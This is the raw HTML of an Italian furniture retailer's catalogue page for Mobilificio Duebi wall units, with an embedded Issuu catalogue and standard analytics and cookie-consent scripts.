				<div class="primary-menu collapse navbar-collapse nav-collapse nav-2c8e283a"><ul id="menu-progettocasamenu" class="nav navbar-nav"><li id="menu-item-13169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13169"><a title="HOME" href="https://www.progettocasaid.it/"><strong>HOME</strong></a></li>
<li id="menu-item-13198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13198 dropdown mega-1-cols"><a title="CHI SIAMO" href="https://www.progettocasaid.it/chi-siamo/" class="js-activated"><strong>CHI SIAMO</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a title="DICONO DI NOI" href="https://www.progettocasaid.it/dicono-di-noi/"><strong>DICONO DI NOI</strong></a></li>
</ul>
</li>
<li id="menu-item-14195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14195"><a title="SHOWROOM" href="https://www.progettocasaid.it/showroom/"><strong>SHOWROOM</strong></a></li>
<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a title="PROGETTI" href="https://www.progettocasaid.it/progetti/"><strong>PROGETTI</strong></a></li>
<li id="menu-item-13175" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-13175 dropdown mega-9-cols"><a title="CATALOGHI" href="https://www.progettocasaid.it/cataloghi/" class="js-activated"><strong>CATALOGHI</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-16160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160 dropdown-submenu"><a title="CUCINA" href="https://www.progettocasaid.it/cucina/"><strong>CUCINA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="ERNESTOMEDA" href="https://www.progettocasaid.it/ernestomeda/"><strong>ERNESTOMEDA</strong></a></li>
		<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16157"><a title="STOSA" href="https://www.progettocasaid.it/stosa/"><strong>STOSA</strong></a></li>
		<li id="menu-item-16150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16150"><a title="CUCINESSE" href="https://www.progettocasaid.it/cucinesse/"><strong>CUCINESSE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16314" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-16314 dropdown-submenu"><a title="PARETE ATTREZZATA" href="https://www.progettocasaid.it/parete-attrezzata/"><strong>PARETE ATTREZZATA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16315"><a title="COLOMBINI GOLF" href="https://www.progettocasaid.it/colombini-golf/"><strong>COLOMBINI GOLF</strong></a></li>
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a title="TOMASELLA" href="https://www.progettocasaid.it/tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16318" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16271 current_page_item menu-item-16318 active"><a title="MOBILIFICIO DUEBI" href="https://www.progettocasaid.it/mobilificio-duebi/"><strong>MOBILIFICIO DUEBI</strong></a></li>
		<li id="menu-item-16319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16319"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a title="TONIN" href="https://www.progettocasaid.it/tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16322"><a title="ZANETTE" href="https://www.progettocasaid.it/zanette/"><strong>ZANETTE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16324 dropdown-submenu"><a title="CAMERE DA LETTO" href="https://www.progettocasaid.it/camere-da-letto/"><strong>CAMERE DA LETTO</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16325"><a title="COLOMBINI VITALITY" href="https://www.progettocasaid.it/colombini-vitality/"><strong>COLOMBINI VITALITY</strong></a></li>
		<li id="menu-item-16327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16327"><a title="TOMASELLA" href="https://www.progettocasaid.it/camera-da-letto-tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/camere-da-letto-santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16331"><a title="VENERAN" href="https://www.progettocasaid.it/veneran/"><strong>VENERAN</strong></a></li>
		<li id="menu-item-16334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16334"><a title="ZANETTE" href="https://www.progettocasaid.it/camere-da-letto-zanette/"><strong>ZANETTE</strong></a></li>
		<li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16335"><a title="MELUZZI" href="https://www.progettocasaid.it/meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336"><a title="EURODESIGN" href="https://www.progettocasaid.it/eurodesign/"><strong>EURODESIGN</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16339 dropdown-submenu"><a title="CAMERETTE" href="https://www.progettocasaid.it/camerette/"><strong>CAMERETTE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337"><a title="MISTRAL" href="https://www.progettocasaid.it/mistral/"><strong>MISTRAL</strong></a></li>
		<li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338"><a title="COLOMBINI" href="https://www.progettocasaid.it/camerette-colombini/"><strong>COLOMBINI</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16386 dropdown-submenu"><a title="TAVOLI E SEDIE" href="https://www.progettocasaid.it/tavoli-e-sedie/"><strong>TAVOLI E SEDIE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a title="BONTEMPI" href="https://www.progettocasaid.it/bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16384"><a title="TONIN" href="https://www.progettocasaid.it/tavoli-e-sedie-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16383"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16382"><a title="ZAMAGNA" href="https://www.progettocasaid.it/zamagna/"><strong>ZAMAGNA</strong></a></li>
		<li id="menu-item-16381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16381"><a title="LA SEGGIOLA" href="https://www.progettocasaid.it/la-seggiola/"><strong>LA SEGGIOLA</strong></a></li>
		<li id="menu-item-16380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16380"><a title="GIPI LE SEDIE" href="https://www.progettocasaid.it/gipi-le-sedie/"><strong>GIPI LE SEDIE</strong></a></li>
		<li id="menu-item-16379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16379"><a title="FRIULSEDIE" href="https://www.progettocasaid.it/friulsedie/"><strong>FRIULSEDIE</strong></a></li>
		<li id="menu-item-16378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16378"><a title="TARGET" href="https://www.progettocasaid.it/target/"><strong>TARGET</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16401 dropdown-submenu"><a title="DIVANI" href="https://www.progettocasaid.it/divani/"><strong>DIVANI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a title="KERMES" href="https://www.progettocasaid.it/kermes/"><strong>KERMES</strong></a></li>
		<li id="menu-item-16407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a title="MARINELLI HOME" href="https://www.progettocasaid.it/marinelli-home/"><strong>MARINELLI HOME</strong></a></li>
		<li id="menu-item-16406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16406"><a title="IL BENESSERE" href="https://www.progettocasaid.it/il-benessere/"><strong>IL BENESSERE</strong></a></li>
		<li id="menu-item-16405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a title="SAMOA" href="https://www.progettocasaid.it/samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16404"><a title="I DIVANI DOC" href="https://www.progettocasaid.it/i-divani-doc/"><strong>I DIVANI DOC</strong></a></li>
		<li id="menu-item-16403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16403"><a title="TWILS" href="https://www.progettocasaid.it/twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16402"><a title="LE COMFORT" href="https://www.progettocasaid.it/le-comfort/"><strong>LE COMFORT</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16426 dropdown-submenu"><a title="COMPLEMENTI" href="https://www.progettocasaid.it/complementi/"><strong>COMPLEMENTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16434"><a title="MELUZZI" href="https://www.progettocasaid.it/complementi-meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16433"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/complementi-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a title="BONTEMPI" href="https://www.progettocasaid.it/complementi-bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16431"><a title="F.LLI TOMASUCCI" href="https://www.progettocasaid.it/complementi-f-lli-tomasucci/"><strong>F.LLI TOMASUCCI</strong></a></li>
		<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a title="TONIN" href="https://www.progettocasaid.it/complementi-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16429"><a title="PEZZANI" href="https://www.progettocasaid.it/pezzani/"><strong>PEZZANI</strong></a></li>
		<li id="menu-item-16428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16428"><a title="DIALMA BROWN" href="https://www.progettocasaid.it/dialma-brown-2/"><strong>DIALMA BROWN</strong></a></li>
		<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16427"><a title="LA PRIMAVERA" href="https://www.progettocasaid.it/la-primavera/"><strong>LA PRIMAVERA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16450 dropdown-submenu"><a title="LETTI" href="https://www.progettocasaid.it/letti/"><strong>LETTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a title="TWILS" href="https://www.progettocasaid.it/letti-twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a title="ETHOS" href="https://www.progettocasaid.it/ethos/"><strong>ETHOS</strong></a></li>
		<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a title="COLOMBINI" href="https://www.progettocasaid.it/letti-colombini/"><strong>COLOMBINI</strong></a></li>
		<li id="menu-item-16457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16457"><a title="SAMOA" href="https://www.progettocasaid.it/letti-samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a title="VENICE" href="https://www.progettocasaid.it/venice/"><strong>VENICE</strong></a></li>
		<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/letti-falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16451"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/letti-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16470 dropdown-submenu"><a title="MATERASSI E RETI" href="https://www.progettocasaid.it/materassi-e-reti/"><strong>MATERASSI E RETI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16472"><a title="ENNEREV" href="https://www.progettocasaid.it/ennerev/"><strong>ENNEREV</strong></a></li>
		<li id="menu-item-16471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16471"><a title="FALOMO" href="https://www.progettocasaid.it/falomo/"><strong>FALOMO</strong></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16123"><a title="EVENTI" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/"><strong>EVENTI</strong></a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15017 dropdown mega-2-cols"><a title="OFFERTE" href="#" class="js-activated"><strong>OFFERTE</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-15015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15015"><a title="OUTLET" href="https://www.progettocasaid.it/outlet/"><strong>OUTLET</strong></a></li>
	<li id="menu-item-15016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15016"><a title="PROMO" href="https://www.progettocasaid.it/promo/"><strong>PROMO</strong></a></li>
</ul>
</li>
<li id="menu-item-14420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14420"><a title="BLOG" href="https://www.progettocasaid.it/blog/"><strong>BLOG</strong></a></li>
<li id="menu-item-13199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13199"><a title="CONTATTI" href="https://www.progettocasaid.it/contatti/"><strong>CONTATTI</strong></a></li>
</ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">





<section class="container-wrap main-color">
	<div id="main-container" class="container-full">
		
			<div class="template-page col-sm-12 tpl-no">
				<div class="wrap-content">
					
				


<!-- Begin Article -->
<article id="post-16271" class="clearfix post-16271 page type-page status-publish">

	
	<div class="article-content">

		<div class="wpb-content-wrapper"><section class="container-wrap  main-color "  style="padding-top:50px" ><div class="section-container container"><div class="vc_row wpb_row vc_row-fluid row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Parete attrezzata Mobilificio Duebi Napoli</h1>
<h2 style="text-align: center;">Le nostre <span style="color: #d53378;"><strong>pareti attrezzate</strong></span></h2>
<h3 style="text-align: center;">Scegli <span style="color: #d53378;"><strong>il tuo stile</strong></span></h3>

		</div>
	</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="kleo-tabs tabbable" data-interval="0">
			<ul class="nav nav-tabs responsive-tabs tabs-style-line tabs-centered"><li class="active"><a href="#tab-1515063466297-4" data-toggle="tab" onclick="return false;">Moderno</a></li></ul>
<div class="tab-content">
			
			<div id="tab-1515063466297-4" class="tab-pane active">
				
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-url="https://issuu.com/progettocasaid/docs/club_36_mobilificio_2bi" style="width: 1200px; height: 800px;" class="issuuembed"></div>
<p><script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></p>

		</div>
	</div>
			</div> </div>
	</div> </div></div></div></div><div  class="kleo-gap" style="height:90px;line-height:90px;"></div></div></div></div></div></div></section><!-- end section --></p>
</div>		
	</div><!--end article-content-->

</article>
<!-- End  Article -->


        
		
	        

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
								</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-12" class="widget widget_text"><h4 class="widget-title">Progetto Casa ID</h4>			<div class="textwidget"><p><strong>Progetto Casa s.r.l.</strong></p>
<p><strong>Via Tufarelli, 4<br>San Giorgio a Cremano - (NA)</strong></p>
<p><strong>Telefono: 081 - 577 28 48</strong></p>
<p><strong>Tel e Fax: 081 - 596 04 72</strong></p>
<p><strong>REA TA-172047</strong></p>
<p><strong>Capitale sociale: € 40.000,00</strong></p>
<p><strong>P.IVA: 02820060735</strong></p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-15" class="widget widget_text"><h4 class="widget-title">Contatti e social</h4>			<div class="textwidget"><p>Seguici su:</p>
<p><a class="kleo-icon-anchor" href="https://www.facebook.com/progetto.casa.108/" target="_blank" rel="noopener"><i class="link-icon icon-facebook icon-2x"></i></a><a class="kleo-icon-anchor" href="https://www.instagram.com/progettocasa_id/" target="_blank" rel="noopener"><i class="link-icon icon-instagramm icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://it.pinterest.com/progettocasa12/" target="_blank" rel="noopener"><i class="link-icon icon-pinterest-circled icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://twitter.com/ProgettoCasaId" target="_blank" rel="noopener"><i class="link-icon icon-twitter icon-2x"></i></a></p>
<p>Scrivici su:</p>
<a class="kleo-icon-anchor" href="https://api.whatsapp.com/send?phone=393938706602" target="_blank" rel="noopener"><i class="link-icon icon-whatsapp icon-2x"></i></a>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Notizie più recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194-44x44.jpeg" alt="" title=""></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/01/Progetto-Casa-ID-Natale-2018-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/10/4567-6-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							      <div id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h4 class="widget-title">Iscriviti alla nostra Newsletter</h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.progettocasaid.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="578e86396b" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_YzJhYjNhODhkMmI5X2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="Questo campo è obbligatorio."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <!--
<p style="text-align: center;"><strong>©[current-year] KLEO Template</strong> a premium and multipurpose theme from <a href="http://www.seventhqueen.com" target="_blank" rel="noopener">Seven<sup>th</sup> Queen</a></p>
 -->
<p style="text-align: center;"><strong>©2026 <a href="https://www.awaynet.it">A-Way</a></strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1955473897804147'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1955473897804147&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": { "popup": { "background": "#000" }, "button": { "background": "#f1d600" } }, "theme": "classic", "content": { "message": "Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione. Utilizzando questo sito, acconsenti all'utilizzo di cookie descritti nella nostra", "dismiss": "OK", "link": "Cookie Policy", "href": "cookie-policy" } })});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
